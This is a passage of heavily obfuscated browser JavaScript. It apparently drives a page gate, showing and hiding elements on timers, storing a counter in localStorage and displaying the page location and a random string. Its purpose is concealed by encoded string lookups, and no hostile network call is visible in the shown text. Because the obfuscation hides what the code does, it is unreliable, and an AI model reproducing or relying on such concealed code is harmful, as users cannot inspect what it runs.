5)+_0x562dec(0xcd1,0x86e,0x762,0xa31,0x8a4)+_0x1eebb4(0xab2,0xad5,0x937,0xa1a,0xea1)+_0x1eebb4(0x80d,0x3ae,0x5d2,0x900,0x413)+_0x909a05(0xa36,0x838,0x7b9,0x880,0x448)+_0x2adaa5(0x736,0x1e6,0x1e0,0x48e,0x44a)+_0x909a05(0x61a,0x23a,0x33c,0x614,0x45c)+_0x1eebb4(0x500,0x524,0x969,0x232,0x909)+_0x909a05(0x614,0xaa8,0x8dd,0xa3c,0x56c)+_0x5b8805(0x4ef,0x837,0x5b7,0x586,0x96d)),document[_0x562dec(0xb07,0xb5c,0x7bf,0x999,0xc62)+_0x2adaa5(0x871,0x689,0x418,0x54b,0x851)+_0x5b8805(0x75f,0xb59,0x7a4,0x7c5,0x69b)](_0x2adaa5(-0x372,0x11c,0x2ca,-0xce,-0x551))[_0x562dec(0x4f8,0x92a,0xa9d,0x966,0x6ce)+_0x5b8805(0x5e2,0x472,0xa1d,0x4c5,0x8c2)+'d'](_0xc817d4);let _0x553ece='';const _0x5194bf=_0x1eebb4(0x7c1,0x956,0x393,0x87a,0x81a)+_0x1eebb4(0x5f6,0x2d5,0x513,0x6a9,0x7d5)+_0x5b8805(0x3af,0x1c4,0x815,0x5d2,0x217)+'f';for(let _0x353062=-0x1652+-0x2463+-0x85*-0x71;0x1d*0x3d+0x229f+0x4*-0xa5e>_0x353062;_0x353062++)_0x553ece+=_0x5194bf[Math[_0x562dec(0xb28,0x73d,0xb13,0x7fd,0xa5d)](Math[_0x5b8805(0x68f,0x4c7,0x879,0x3b3,0x2cd)+'m']()*_0x5194bf[_0x909a05(0x859,0x39d,0x4ab,0x8d7,0x539)+'h'])];document[_0x5b8805(0x5bc,0x93f,0x5a4,0x8e3,0xa1c)+_0x5b8805(0x702,0x532,0xb89,0x588,0x721)+_0x5b8805(0x75f,0xa90,0xa80,0x610,0x4ab)](_0x562dec(0x576,0x3d7,0x1cb,0x5f6,0x248))[_0x1eebb4(0x5e0,0x37d,0x775,0x411,0x39e)+_0x909a05(0x220,0x1d4,0x2f0,0x68f,0x60b)+'t']=_0x5b8805(0x56a,0x3a0,0x18f,0x62c,0x9b7)+_0x1eebb4(0x83a,0x6c4,0x45c,0x735,0x7ab)+_0x2adaa5(-0x265,0x338,-0x45,0x221,0x79)+'.',document[_0x562dec(0xbe5,0xa3c,0xd8f,0xa9f,0x992)+_0x562dec(0x1023,0x8a4,0xab3,0xc90,0xc85)+_0x2adaa5(0x46d,0x521,0x4d4,0x395,0x243)+'r'](_0x2adaa5(-0xf5,-0x166,0x440,0x29a,0x33)+_0x1eebb4(0x78b,0x456,0x4b1,0xbaf,0x994)+_0x562dec(0x852,0x4b,0x687,0x3f7,0x685)+'d',function(){const _0x53186e={'KzBqX':_0x15c9b6(0x83,0x99,0x35a,0x1d8,0x64d)+_0x5d7e50(0x700,0x65c,0x973,0x63b,0x4f5)+'+$','DszLS':function(_0x9218b2,_0x2ca117){return _0x9218b2!==_0x2ca117;},'LGbYv':_0x46c02b(0xbad,0xad9,0x80a,0x8d2,0xbe2),'kENSc':_0x684e7b(0x13e,0x104,0x909,0x5de,0x58a),'ZkMtX':_0x470248(0xd53,0xc08,0xc96,0xd18,0x9b2)+_0x46c02b(0xbb3,0x7de,0x7a2,0x6ad,0x680)+'g','zBFCU':_0x46c02b(0xc49,0x8d0,0xaab,0x7ef,0xa02),'NliMC':_0x5d7e50(0x83,0x568,0x430,0x32e,0x109)+_0x5d7e50(0xac0,0xb5e,0x848,0x476,0xb71),'ynYor':_0x684e7b(-0x4ce,-0x315,-0x4bb,0x272,-0x127),'LZFXT':function(_0x1741cf,_0x31a884){return _0x1741cf===_0x31a884;},'jnrgJ':_0x46c02b(0x79a,0xa84,0x6b6,0x597,0x90d),'pFmWp':_0x684e7b(0x93b,0x62d,0x36a,0x4ec,0x4ff),'QmAgg':_0x15c9b6(0x3e0,0x468,0x659,0x801,0xa11),'SsMwo':_0x15c9b6(-0x3aa,-0x3d9,0x65,-0x47,0x325),'fuRVI':function(_0x51349d,_0x2b3628,_0xa1c150){return _0x51349d(_0x2b3628,_0xa1c150);},'UospK':function(_0x247584,_0x2f59db){return _0x247584+_0x2f59db;},'YScnd':_0x46c02b(0xb29,0x99a,0xb56,0xca1,0xf8a),'toEZY':_0x15c9b6(0x533,0x564,0x526,0x27f,0x1a5),'lHhwG':_0x470248(0x506,0x5f7,0x75f,0x8c1,0x546)+'n','YJuvi':_0x470248(0x6a7,0x279,0x574,0x9fe,0x5f3),'EIkiN':_0x5d7e50(0x888,0x644,0x82f,0x6da,0x794),'wmqLC':_0x5d7e50(0x496,0x2e3,0x5c7,0x648,0x3c6),'YotqA':_0x470248(0x737,0xc4b,0xa53,0xc85,0xb71)+'ng','jPwbe':_0x470248(0xea0,0xedc,0x104a,0x11d5,0xdfa),'fBVKv':_0x684e7b(-0x41e,-0x228,-0x37c,0x35a,0xc),'TfYAD':_0x684e7b(-0xb,-0x6f,-0x146,0x51,0x18)+'er','qZsVZ':_0x46c02b(0x894,0xb69,0xa6c,0xd84,0x5f9)+_0x46c02b(0x392,0xbdc,0x7fc,0x53c,0x39b)+'er','ZdOiC':_0x470248(0xd86,0xc10,0x660,0xd3b,0x90c)+_0x46c02b(0x28a,0x36d,0x2f2,0x19d,0x4dc)+_0x15c9b6(0x27d,0x344,0x25d,0xd4,0x426)+')','LSDcc':_0x15c9b6(0x2a9,0x5cb,0x338,0x608,0x116)+_0x15c9b6(0xbcf,0x96c,0x779,0x5ae,0x769)+_0x684e7b(0x3d8,0x542,-0x37,0x455,0x16b)+_0x15c9b6(0xa3e,0xa79,0x840,0x852,0x48b)+_0x5d7e50(0x43b,0x71b,0x64f,0xa39,0x88a)+_0x684e7b(0x72c,0x736,0x309,0x747,0x364)+_0x470248(0x6f6,0xb62,0x7b9,0xa6f,0x963),'mmBKt':function(_0x4a3333,_0x255d50){return _0x4a3333(_0x255d50);},'GUdXY':_0x5d7e50(0x70f,0xc9,0x529,0x179,0x578),'IUzYD':_0x15c9b6(-0x39c,0x46,0x58,0x2ea,0xaa),'QJhVm':function(_0x4fc76b,_0x265f63){return _0x4fc76b+_0x265f63;},'LMMtW':_0x5d7e50(0x7e4,0x6b5,0xa62,0xa96,0xa94),'vBxZK':function(_0x3e8339){return _0x3e8339();},'mhIWt':_0x470248(0x681,0x615,0xb04,0xc60,0x889),'Kcmfi':_0x684e7b(0x500,0x4b9,0x9e0,0x2e6,0x5e4),'TlhqX':_0x46c02b(0x35c,0x118,0x38b,0x7fa,0x53f),'BnFAN':function(_0x44801f,_0x53bf27,_0x4ecd39){return _0x44801f(_0x53bf27,_0x4ecd39);},'BFXRR':function(_0x1c45ff,_0x4e54ce){return _0x1c45ff!==_0x4e54ce;},'XqnRP':_0x684e7b(0x831,0x1a9,0x5b5,0x3bb,0x3ee),'dJWuy':_0x15c9b6(0x7bb,0xb9,0x49c,0x6a2,0x834),'XFyOk':function(_0x76e4d9,_0x35632c){return _0x76e4d9<_0x35632c;},'cmRIL':_0x684e7b(0x465,0x3d,-0x3f,0x217,0x448),'HOLSn':_0x684e7b(-0x43,0x54c,0x594,-0x9e,0x175)+'d!','OKRlk':_0x46c02b(0x4bf,0x121,0x3b3,0x360,0x617),'POUia':_0x5d7e50(0xb21,0x663,0x976,0x8af,0xb21),'Fzyfc':function(_0x3ebe9e,_0x1577aa){return _0x3ebe9e==_0x1577aa;},'UnznM':function(_0x537e2c,_0x597599){return _0x537e2c!==_0x597599;},'vDwLm':_0x684e7b(-0xba,-0x5f6,-0x297,0x2c9,-0x1bc),'GkSOP':_0x684e7b(0x58f,0x520,0x7b,0xdd,0x440),'YldjC':_0x15c9b6(0x58b,0x9b0,0x6c6,0x506,0xa30),'egpeY':_0x5d7e50(0x7b4,0x3b7,0x428,0x65c,0x680),'eEMUK':_0x470248(0xc2e,0xe0d,0xe54,0xcfd,0xaa1)+'w','teQtf':_0x46c02b(0x7ab,0x823,0x80d,0x6f2,0x520)+_0x470248(0x801,0xbde,0xbed,0xb8d,0xbd0)+'n','etkuo':_0x15c9b6(0x678,0x70f,0x7bd,0x687,0x646),'zkkLA':function(_0x3357cf,_0xf7808e){return _0x3357cf!==_0xf7808e;},'awQZO':_0x15c9b6(0x242,0x2df,-0x3,0x10d,0x331),'IRgBz':_0x470248(0xcc2,0xd37,0xa85,0xc29,0xbb1),'KOVYz':function(_0x1fa8c6,_0x35a105){return _0x1fa8c6+_0x35a105;},'UNXhG':_0x5d7e50(0xfd,0x281,0x396,0x1c4,0x5f5)+_0x46c02b(0xc7d,0x94b,0x976,0x697,0xcf1)+_0x684e7b(0x77e,0x5c,-0x4c,0x443,0x31c)+_0x5d7e50(0xadb,0xae5,0xa48,0x6f3,0x5db),'WyzuA':_0x46c02b(0x828,0x8b7,0x94d,0x716,0xc4f)+_0x15c9b6(0x432,-0x17e,0x289,-0x15,0x3bc)+_0x46c02b(0x86,0x127,0x4d2,0x256,0x6a7)+_0x15c9b6(0x5b8,0x55d,0x822,0x619,0x8b6)+_0x5d7e50(0x5d2,-0xe,0x315,0x74f,0x28c)+_0x684e7b(0xae,0x661,-0xd5,-0xc5,0x356)+'\x20)','ebONN':function(_0x58b1f1,_0x2c853f){return _0x58b1f1<_0x2c853f;},'FALDg':function(_0x4278e1,_0x30a114){return _0x4278e1===_0x30a114;},'MJmNB':_0x15c9b6(0x426,0x8f8,0x5af,0x5d8,0x3a5),'FpYJO':_0x470248(0xc96,0x1125,0xda5,0xef4,0xd3b),'BxvIQ':_0x684e7b(0x90b,0x8b9,0x10d,0x76a,0x524)+'n','TTPcS':_0x5d7e50(0x4b0,0xde,0x1b4,-0x1cc,0x4d8)+_0x46c02b(0xbdc,0x9f7,0xbd2,0x7c0,0xefd),'iOhRq':_0x5d7e50(0xe2,0x48b,0x2bb,0xcc,-0xc2)+'ew','vnDOa':function(_0x2e10f4,_0x63cb03){return _0x2e10f4+_0x63cb03;},'vLvxj':_0x5d7e50(0x691,0x667,0x8f0,0x7c4,0x544)+_0x46c02b(0x5e4,0x9f0,0x650,0x221,0xa23)+_0x15c9b6(0x25a,0x872,0x535,0x169,0x19d)+_0x46c02b(0xd7d,0xaf7,0xba7,0xcc3,0x909)+_0x5d7e50(0xb23,0x90d,0x7bc,0x406,0xad1)+_0x15c9b6(0x76d,0x7b6,0x7e7,0x65d,0x5e7)+_0x46c02b(0xee7,0x9fe,0xb63,0xec5,0x827)+_0x15c9b6(0x60d,0x446,0x7c2,0x763,0x3c1)+_0x470248(0xd4f,0xd38,0x9a9,0x1021,0xc64)+_0x5d7e50(0x274,0x69a,0x561,0x3be,0x756)+_0x684e7b(0x781,0x7c7,0x2cc,0x37a,0x65b)+_0x46c02b(0xc6b,0x7f6,0x975,0xb90,0x813)+_0x470248(0xb03,0x28b,0x34f,0x27d,0x704)+'g.','zJzjF':_0x15c9b6(0x451,0x55c,0x6c3,0xa71,0x94d)+'id'};_0x2cf310[_0x684e7b(0x370,0x5bf,0x7b4,0x7d1,0x3b0)+'d'](_0x57af4c);function _0x684e7b(_0x39e93b,_0x12e2fe,_0x1061e0,_0x578afb,_0x353b3a){return _0x562dec(_0x39e93b-0x12b,_0x12e2fe-0x149,_0x1061e0-0xe6,_0x353b3a- -0x5b6,_0x578afb);}_0x2cf310[_0x46c02b(0x5ef,0xb58,0x8b1,0xcda,0x93a)+'d'](_0x373440);function _0x5d7e50(_0x402a57,_0x2b5052,_0x37608b,_0x3a8240,_0x2df1bf){return _0x909a05(_0x402a57-0x174,_0x2df1bf,_0x37608b- -0x14f,_0x3a8240-0x1ea,_0x2df1bf-0x1cf);}function _0x46c02b(_0x19a907,_0x469c47,_0x2d6473,_0xad037b,_0x37947e){return _0x562dec(_0x19a907-0x16c,_0x469c47-0x5e,_0x2d6473-0xb5,_0x2d6473- -0xb5,_0x469c47);}function _0x15c9b6(_0x3a4f15,_0x4a32e6,_0x2eefcd,_0x553337,_0x4cc828){return _0x2adaa5(_0x3a4f15-0x164,_0x4a32e6-0x1d1,_0x4a32e6,_0x2eefcd-0x196,_0x4cc828-0xc7);}localStorage[_0x46c02b(0x1e4,-0x5f,0x32f,0x2c,0x54)+_0x470248(0x69f,0x6e8,0x889,0x631,0x8d3)]||(localStorage[_0x470248(0x5df,0x630,0x175,0x7e5,0x552)+_0x470248(0x4ef,0x5da,0x651,0xb3c,0x8d3)]=0x16c+-0x1*0x255a+0x11f7*0x2);function _0x470248(_0x53104f,_0x2fd8c1,_0x297ddc,_0x25c5e2,_0x2d2e14){return _0x5b8805(_0x2d2e14-0x54b,_0x2fd8c1-0x29,_0x297ddc-0x1a8,_0x25c5e2-0x126,_0x297ddc);}if(_0x53186e[_0x684e7b(0x297,0x735,0x3af,0x5b8,0x5ee)](localStorage[_0x5d7e50(-0x26b,0x1,0x1d5,0x3c4,-0x119)+_0x470248(0x57f,0x725,0x465,0xa56,0x8d3)],_0xe7100b)){if(_0x53186e[_0x15c9b6(0x392,0x693,0x419,0x2c1,0x273)](_0x53186e[_0x46c02b(0x6e4,0x43e,0x756,0x7fd,0x8cf)],_0x53186e[_0x684e7b(-0xeb,0x345,0x6c0,0x698,0x255)])){document[_0x684e7b(0x855,0x226,0x74f,0x325,0x617)][_0x15c9b6(0x564,0x8aa,0x6d0,0x689,0x65b)+'nd'](_0x2cf310),document[_0x470248(0xe71,0x8a6,0xbf2,0xbe5,0xb07)+_0x46c02b(0x791,0x986,0xa2a,0xbb4,0xad9)+_0x46c02b(0x873,0x8ca,0xa87,0xd5f,0xd2b)](_0x53186e[_0x46c02b(0xdd1,0xfcc,0xb4e,0xbbb,0x9bc)])[_0x15c9b6(0x7f3,0x650,0x657,0x69a,0x226)][_0x46c02b(0x36b,0x56a,0x474,0x384,-0xd)+_0x684e7b(0xde,0x248,-0x39a,-0x25b,-0x1b0)]=_0x53186e[_0x5d7e50(-0xdf,0x2e1,0x20e,0x8,0x18f)],document[_0x470248(0xdff,0xc7b,0xc0f,0x9d3,0xb07)+_0x470248(0x81e,0x88a,0x7f2,0xae4,0xc4d)+_0x5d7e50(0x8ca,0xaa0,0x92d,0xc9c,0x653)](_0x53186e[_0x684e7b(0x1,0x654,-0x1b0,-0x161,0x290)])[_0x684e7b(0x3b2,-0x170,0x277,-0x17f,-0xa6)+_0x470248(0x8ae,0x954,0x3f5,0x159,0x51e)+'t']=location[_0x5d7e50(0xa00,0x9a3,0x7bb,0x5dc,0xae7)],document[_0x5d7e50(0x88f,0x393,0x78a,0xb33,0x6e5)+_0x46c02b(0x7c7,0xcd2,0xa2a,0xc0e,0xa31)+_0x684e7b(0x66a,0x68c,0x5ef,0x977,0x586)](_0x53186e[_0x470248(0x33e,0x33f,0x60a,0x1b2,0x5c3)])[_0x15c9b6(0x262,0x2da,0x112,0x14e,0x37)+_0x15c9b6(-0x40,-0x260,-0x4e,-0x3c4,-0x3b2)+'t']=_0x53186e[_0x5d7e50(0x3a2,0xb6b,0x824,0x684,0xa10)](location[_0x46c02b(0xac1,0xc7a,0x915,0x79b,0x63c)],_0x53186e[_0x5d7e50(0x31b,0x25e,0x436,0x52b,0x4f2)]),document[_0x5d7e50(0xbc1,0x653,0x78a,0xbda,0xbe5)+_0x46c02b(0xc96,0xbaf,0xa2a,0xa7b,0x82d)+_0x46c02b(0x756,0x6bf,0xa87,0x6ba,0x7a9)](_0x53186e[_0x470248(0x3e3,0x9a4,0x38b,0x9d0,0x684)])[_0x684e7b(-0x287,0x3bb,-0x219,-0x1b4,-0xa6)+_0x470248(0x7ed,0x300,0xf4,0x180,0x51e)+'t']=_0x553ece,_0x53186e[_0x15c9b6(-0x2fa,0x177,-0x61,-0x7,0x95)](setTimeout,()=>{function _0x2f1dc7(_0x58f987,_0x2fd918,_0x40f5f0,_0x3fd0cf,_0x405749){return _0x15c9b6(_0x58f987-0x18e,_0x405749,_0x2fd918- -0x159,_0x3fd0cf-0x56,_0x405749-0xdb);}function _0x69b60f(_0x8bd30a,_0x4160cf,_0x229417,_0x8fc6d5,_0x4dbd53){return _0x46c02b(_0x8bd30a-0x1bf,_0x229417,_0x8bd30a- -0x4e0,_0x8fc6d5-0xac,_0x4dbd53-0x1af);}function _0x39a4b8(_0x1b75f9,_0x1bea80,_0x1e61c7,_0x2511ce,_0x46bbb5){return _0x15c9b6(_0x1b75f9-0xf5,_0x1b75f9,_0x1e61c7- -0x52,_0x2511ce-0x79,_0x46bbb5-0x1b6);}const _0x349ca3={'jFUWB':_0x53186e[_0x6f3c97(0x3a8,0x661,-0x89,-0xd4,0x5e3)],'gOjbM':function(_0x4909c6,_0x45aeb6){function _0x31c0ba(_0x404a51,_0x56990e,_0x43a18,_0x5000e2,_0x46ab83){return _0x6f3c97(_0x404a51-0x368,_0x56990e-0x10c,_0x43a18,_0x5000e2-0x148,_0x46ab83-0x1ad);}return _0x53186e[_0x31c0ba(0x8ed,0xc47,0xcdb,0xcc4,0x9a9)](_0x4909c6,_0x45aeb6);},'ESGGH':_0x53186e[_0x39a4b8(0x73e,0x5a3,0x389,-0xbc,-0xde)],'nioIr':_0x53186e[_0x2f1dc7(0x4fc,0x70f,0x639,0x434,0x42e)],'DlbiH':_0x53186e[_0xcfe8da(0x333,0x4ff,0x49c,0x757,0x325)],'ExyOV':_0x53186e[_0xcfe8da(0x2e4,0x373,0x2da,0x174,0x60b)],'twZyz':_0x53186e[_0x6f3c97(0x14f,0x103,0xe6,0x4d0,0x70)],'xBxJb':_0x53186e[_0xcfe8da(-0x27,0x2bc,0x4ba,0x97,0x2eb)],'phAVo':function(_0xea7df8,_0x2b92af){function _0x42c641(_0x4104fe,_0x46a0c7,_0x71af6b,_0x10d5fc,_0x33b52e){return _0x2f1dc7(_0x4104fe-0x140,_0x71af6b-0x3fe,_0x71af6b-0xaf,_0x10d5fc-0x1d5,_0x33b52e);}return _0x53186e[_0x42c641(0x534,0xa9a,0x79b,0x3f2,0x9e1)](_0xea7df8,_0x2b92af);},'AYiny':_0x53186e[_0x39a4b8(0x183,0x4a4,0x5ff,0x23a,0x55d)],'UBQto':_0x53186e[_0xcfe8da(0x3e0,-0x52,0x2c7,-0x1cb,-0x478)],'kVhLX':_0x53186e[_0x2f1dc7(0xcd,0x3a1,0x1ba,0x25c,0x98)],'Ljjnb':_0x53186e[_0x2f1dc7(0xa68,0x6e0,0xa1e,0x307,0x7ab)],'zIEMV':function(_0x505a5c,_0x264762,_0x3bb7ea){function _0x2590ac(_0x3b7b8b,_0x2763f0,_0x23d4b7,_0x2b9584,_0x1094e1){return _0x69b60f(_0x23d4b7-0x214,_0x2763f0-0x1b8,_0x3b7b8b,_0x2b9584-0x54,_0x1094e1-0x2a);}return _0x53186e[_0x2590ac(0x1e1,0x9ee,0x5db,0x5b8,0x7db)](_0x505a5c,_0x264762,_0x3bb7ea);},'GtMwy':function(_0x3ee12e,_0x51b61e){function _0x291aed(_0x45e215,_0x56dca6,_0x375472,_0x1179f6,_0x2a868d){return _0x69b60f(_0x375472-0x6c,_0x56dca6-0xbd,_0x2a868d,_0x1179f6-0x86,_0x2a868d-0x6c);}return _0x53186e[_0x291aed(0x57a,0x7a8,0x485,0x87,0x719)](_0x3ee12e,_0x51b61e);},'BiNFU':_0x53186e[_0x6f3c97(0x7a1,0x706,0x5c4,0x50e,0xc02)],'kqNsp':_0x53186e[_0x39a4b8(-0x23f,-0x260,0xc9,-0x14f,0x51c)],'LYUVd':_0x53186e[_0xcfe8da(0x142,-0x178,-0x489,-0x2b2,0x7f)],'yNEwU':function(_0x58746b,_0x430cb8){function _0x1f687e(_0xe05145,_0x2101be,_0xf1b15f,_0x55257f,_0x5e37df){return _0x2f1dc7(_0xe05145-0x13e,_0x5e37df-0x31b,_0xf1b15f-0xd8,_0x55257f-0x3c,_0x2101be);}return _0x53186e[_0x1f687e(0x3e1,0x8ea,0x949,0x5fc,0x64d)](_0x58746b,_0x430cb8);},'BtUIP':_0x53186e[_0x2f1dc7(-0x308,0xdb,-0x2d5,0x45b,0x1bb)],'YOPlQ':_0x53186e[_0x2f1dc7(0x52,-0x9a,-0x388,-0x181,-0x29a)],'nzZoZ':function(_0x3b8db8,_0x3ea0ad,_0x227e5e){function _0x58a644(_0x2df582,_0x53108a,_0x514a8f,_0x2e5d13,_0xb690e4){return _0xcfe8da(_0x2df582-0x17,_0x53108a-0x3fe,_0x514a8f-0x63,_0x2e5d13-0x172,_0x2df582);}return _0x53186e[_0x58a644(0xb97,0x7f5,0x487,0x91e,0x3b8)](_0x3b8db8,_0x3ea0ad,_0x227e5e);},'YUUJP':function(_0x490e83,_0x3f9e68){function _0x594365(_0x4e87dc,_0x4a2576,_0x3e35c8,_0x2285fd,_0x58ca76){return _0x69b60f(_0x58ca76-0x462,_0x4a2576-0x24,_0x3e35c8,_0x2285fd-0xb3,_0x58ca76-0x83);}return _0x53186e[_0x594365(0x5cf,0x477,0xbee,0x3bd,0x7c1)](_0x490e83,_0x3f9e68);},'snXUX':_0x53186e[_0x39a4b8(0x19f,-0x23,0x243,-0x4e,0x595)],'rNrah':_0x53186e[_0xcfe8da(-0x405,-0x17d,-0x1b7,0x238,-0x5ad)]};function _0x6f3c97(_0x202fd5,_0x1e1bda,_0x4e6b2a,_0x1a303c,_0x20eae8){return _0x470248(_0x202fd5-0x69,_0x1e1bda-0x17,_0x4e6b2a,_0x1a303c-0x1e2,_0x202fd5- -0x472);}function _0xcfe8da(_0x4acc4c,_0x3f96ca,_0x459122,_0x173ac1,_0x3ed5eb){return _0x46c02b(_0x4acc4c-0x37,_0x3ed5eb,_0x3f96ca- -0x4b0,_0x173ac1-0x42,_0x3ed5eb-0x1db);}if(_0x53186e[_0xcfe8da(0x510,0x38f,-0xae,0x2d1,0x43)](_0x53186e[_0xcfe8da(0x4e4,0x95,-0x235,0x45d,-0x2f1)],_0x53186e[_0x2f1dc7(0x5c4,0x544,0x562,0x4ce,0x629)]))return _0x1cdca1[_0x6f3c97(0x6c3,0x2c8,0x600,0x355,0x5bb)+_0xcfe8da(0x379,0x25f,-0x166,0x6c5,-0x8f)]()[_0x6f3c97(0x337,0x26b,0x158,0x22b,0x554)+'h'](PUoCrO[_0xcfe8da(0x971,0x6d5,0xaf8,0x7b0,0x6d3)])[_0x39a4b8(0x97b,0x896,0x577,0x4cf,0x7f9)+_0x39a4b8(-0xde,-0x7c,0x374,0x39e,0x3bf)]()[_0x6f3c97(0x7a5,0x3ae,0x986,0x55e,0xa9b)+_0x6f3c97(0x3ce,0x48a,-0x1f,0x538,-0xb8)+'r'](_0x4fb4f3)[_0x39a4b8(0x22e,-0x174,0x1eb,0x1ee,-0xdd)+'h'](PUoCrO[_0x2f1dc7(0x2d5,0x6e3,0x55e,0x73f,0x4b1)]);else document[_0x6f3c97(0x695,0x5ca,0x692,0x241,0x5fd)+_0x69b60f(0x54a,0x1f4,0x260,0x41f,0x92c)+_0x2f1dc7(0x9db,0x5e5,0x501,0x419,0x962)](_0x53186e[_0xcfe8da(0x819,0x427,0x585,0x5b4,0x11b)])[_0x39a4b8(0x9bb,0x950,0x605,0x62b,0x5eb)][_0x2f1dc7(0x68c,0x682,0x3bb,0x54e,0x501)+'ay']=_0x53186e[_0x2f1dc7(0x5d5,0x2ca,0x241,0x73c,-0x135)],document[_0xcfe8da(0x68a,0x434,0x23e,-0x12,0x5af)+_0x69b60f(0x54a,0x264,0x291,0x2e0,0x70d)+_0x39a4b8(0x4ca,0x76d,0x6ec,0x601,0x2a6)](_0x53186e[_0x6f3c97(0x369,0x5fd,0x7a9,0x4fc,0x55a)])[_0xcfe8da(0x904,0x4f0,0x6f6,0x5f7,0xc1)][_0xcfe8da(0x464,0x674,0x1ed,0x3c9,0xa19)+'ay']=_0x53186e[_0x2f1dc7(0x178,0x2ca,0x4ad,-0x34,0x2ea)],_0x53186e[_0x39a4b8(0x49e,0x118,0x50c,0x5eb,0x587)](setTimeout,function(){function _0x136625(_0x9230ad,_0x1bda34,_0x23bf2e,_0x3da3ee,_0xc6cbe8){return _0xcfe8da(_0x9230ad-0x2f,_0x9230ad-0x3a5,_0x23bf2e-0xb4,_0x3da3ee-0x10a,_0xc6cbe8);}function _0x4e3b04(_0xeeee55,_0x35c645,_0x4660ce,_0x3fec4b,_0x53a787){return _0xcfe8da(_0xeeee55-0x1b5,_0x3fec4b-0x512,_0x4660ce-0x1bb,_0x3fec4b-0xcd,_0x4660ce);}function _0x1059d(_0x59b497,_0x531f81,_0x46a4b9,_0x525b6e,_0x2c4bca){return _0x39a4b8(_0x531f81,_0x531f81-0x136,_0x59b497- -0x163,_0x525b6e-0x1c7,_0x2c4bca-0x160);}function _0x34ff2b(_0xed2e15,_0x3a6f37,_0x377f43,_0x5c4ccf,_0x461483){return _0x6f3c97(_0x3a6f37-0x36f,_0x3a6f37-0xfb,_0x5c4ccf,_0x5c4ccf-0x150,_0x461483-0x10e);}function _0x691985(_0x27e157,_0x14fe9d,_0x327bba,_0x32b2f5,_0x1c7180){return _0xcfe8da(_0x27e157-0x125,_0x14fe9d-0x134,_0x327bba-0xce,_0x32b2f5-0x68,_0x1c7180);}const _0x1dcc30={'RkmdB':function(_0x323759,_0xcad4bc){function _0x139228(_0x303f29,_0x18391f,_0x25d698,_0x2250fb,_0x30546e){return _0x10cd(_0x18391f-0x1d4,_0x30546e);}return _0x349ca3[_0x139228(0x706,0x66a,0x24c,0x944,0x9e8)](_0x323759,_0xcad4bc);},'YVWMP':_0x349ca3[_0x691985(0x303,0x2bf,0x90,0x614,0x691)],'fnCgA':_0x349ca3[_0x1059d(0x196,0x365,-0x13a,0x56a,-0x2df)],'lBewb':_0x349ca3[_0x136625(0x614,0x8a2,0x589,0x90b,0x2dd)],'mCffS':function(_0xffbb32,_0x32c1a8){function _0x52e9c3(_0x4c839b,_0x44675d,_0x67368f,_0x4b3275,_0x6078fa){return _0x136625(_0x67368f- -0x3b3,_0x44675d-0xe0,_0x67368f-0xc0,_0x4b3275-0x1d8,_0x44675d);}return _0x349ca3[_0x52e9c3(0x980,0xaf3,0x66c,0xa1e,0x847)](_0xffbb32,_0x32c1a8);},'sMbCW':_0x349ca3[_0x1059d(0x60a,0x364,0x36c,0x906,0x9e2)],'yYZZd':_0x349ca3[_0x4e3b04(0x542,0x375,0x523,0x7df,0x8c7)],'SabMK':_0x349ca3[_0x136625(0x58d,0x10a,0x1d9,0x53b,0x890)],'wIfvd':_0x349ca3[_0x34ff2b(0x8ae,0x8b8,0xb38,0xb5c,0xa07)],'pbZRP':function(_0x5a9fd5,_0x5f15da,_0xf8c5e6){function _0x1969b5(_0x1e8fa3,_0x24a02d,_0xb34b14,_0xffc11,_0x385592){return _0x1059d(_0xb34b14-0x5ed,_0x385592,_0xb34b14-0x89,_0xffc11-0x1c3,_0x385592-0xc1);}return _0x349ca3[_0x1969b5(0xb41,0xcee,0xc62,0x8d9,0xa04)](_0x5a9fd5,_0x5f15da,_0xf8c5e6);}};_0x349ca3[_0x1059d(-0x7a,-0x272,0x152,-0x422,0x131)](_0x349ca3[_0x4e3b04(0xa7a,0x926,0xa86,0x72c,0x60d)],_0x349ca3[_0x4e3b04(0xb49,0x2fc,0x50b,0x72c,0xb86)])?(document[_0x1059d(0x37c,0x295,-0x30,0x401,0x2db)+_0x34ff2b(0x87b,0x61b,0x9b8,0x8a5,0x5fc)+_0x1059d(0x4fb,0x37c,0x764,0x578,0x120)](_0x349ca3[_0x1059d(0x14f,0xa,-0x334,0x3fb,0x1f5)])[_0x1059d(0x4a2,0x515,0x32,0x8b3,0x7c2)][_0x691985(0x72a,0x7a8,0xb72,0xbf5,0x87f)+'ay']=_0x349ca3[_0x4e3b04(0x42a,-0x9f,0x333,0x3a6,0x4ea)],_0x349ca3[_0x34ff2b(0x6f7,0x423,0x6dd,0x276,0x56a)](setTimeout,function(){function _0x57b978(_0x336af7,_0x2880d1,_0x2fe4c8,_0x96eb52,_0x730966){return _0x34ff2b(_0x336af7-0x116,_0x730966- -0x154,_0x2fe4c8-0x1f3,_0x336af7,_0x730966-0x1f3);}function _0x28e0bd(_0x4d16a2,_0x4dd0ef,_0xa191d8,_0x39ae45,_0x3a0db2){return _0x691985(_0x4d16a2-0x6f,_0x4dd0ef-0x590,_0xa191d8-0x8f,_0x39ae45-0x1a2,_0xa191d8);}function _0x564026(_0x18b6d5,_0x530beb,_0x26a93d,_0x1b03ca,_0x3e329e){return _0x1059d(_0x26a93d-0x1cd,_0x1b03ca,_0x26a93d-0x9c,_0x1b03ca-0x136,_0x3e329e-0x2d);}function _0x4035a8(_0x223acb,_0x5962be,_0x4d7d4a,_0x2a3934,_0x5003af){return _0x4e3b04(_0x223acb-0xe4,_0x5962be-0x15f,_0x223acb,_0x5003af- -0xc2,_0x5003af-0x1b9);}function _0x3e1ce1(_0x1b58d4,_0x243d7e,_0x1ea9f9,_0x48669c,_0x2c2588){return _0x34ff2b(_0x1b58d4-0x5,_0x2c2588- -0x5d,_0x1ea9f9-0x99,_0x243d7e,_0x2c2588-0x56);}const _0x3069bd={'MsDas':function(_0xa87fa3,_0x1cd12a){function _0x58b526(_0x1606c2,_0x47c2c7,_0x13203c,_0x49bdbd,_0x45ed7e){return _0x10cd(_0x49bdbd-0x24c,_0x45ed7e);}return 